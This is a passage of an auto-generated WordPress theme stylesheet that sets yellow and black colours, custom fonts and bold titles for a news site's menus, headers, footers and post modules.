    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #f7c700;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #0a0a0a;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #0a0a0a;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #0a0a0a;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #f7c700;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #f7c700;
        }
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: #f7c700;
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: #f7c700;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ededed;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ededed;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ededed;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search,
    .td-theme-wrap .td-header-sp-top-widget .td-drop-down-search,
    .td-theme-wrap #td-header-search {
        background-color: #f7f7f7;
    }
    
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .td-aj-search-results {
        border-color: #f7c700 !important;
    }
    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #5e5e5e;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #f7c700;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f7e8c3 !important;
    }    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f7c700;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #0a0a0a;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #d6d6d6;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #f7c700;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #fdf1c4;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #0a0000;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #f7c700;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #0a0a0a;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #0a0a0a;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(10, 10, 10, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #0a0a0a;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #fdf1c4;
    }
    
    
    .td-sub-footer-container {
        background-color: #232425;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #f7c700;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #0a0a0a;
    }



    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .post .td-post-header .entry-title {
        color: #0a0a0a;
    }
    .td_module_15 .entry-title a {
        color: #0a0a0a;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #0a0a0a;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #0a0a0a;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0a0a0a;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #f7c700;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #f7c700;
    }
    



    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:urbane;
	font-size:16px;
	font-weight:bold;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:urbane;
	
    }
    
    .td-post-date .entry-date {
        font-family:urbane;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:urbane;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:urbane;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:urbane;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:urbane;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:urbane;
	font-size:14px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:urbane;
	font-size:13px;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:urbane;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:urbane;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:urbane;
	
	}
    
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:22px;
	line-height:30px;
	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_17 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_18 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_19 .td-module-title {
    	font-weight:bold;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:urbane;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-size:27px;
	line-height:37px;
	font-weight:bold;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:urbane;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:starling;
	font-size:22px;
	line-height:30px;
	font-weight:100;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:starling;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:starling;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:starling;
	
    }
    
    .td-post-content li {
        font-family:starling;
	
    }
    
    .td-post-content h1 {
        font-family:urbane;
	
    }
    
    .td-post-content h2 {
        font-family:urbane;
	
    }
    
    .td-post-content h3 {
        font-family:urbane;
	
    }
    
    .td-post-content h4 {
        font-family:urbane;
	
    }
    
    .td-post-content h5 {
        font-family:urbane;
	
    }
    
    .td-post-content h6 {
        font-family:urbane;
	
    }
    
    
    
	.footer-text-wrap {
		font-family:urbane;
	
	}
	
	.td-sub-footer-copy {
		font-family:urbane;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:urbane;
	
	}
	
	
	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:urbane;
	font-size:16px;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 24px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 24px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 24px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 24px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 24px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 24px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 24px;
        }
    }

body {
	background-color:#f4f4f4;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f7c700;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f7c700 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f7c700 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f7c700;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f7c700;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f7c700 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f7c700;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #f7c700 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f7c700;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f7c700 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f7c700 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f7c700;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f7c700 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f7c700;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f7c700;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(247, 199, 0, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
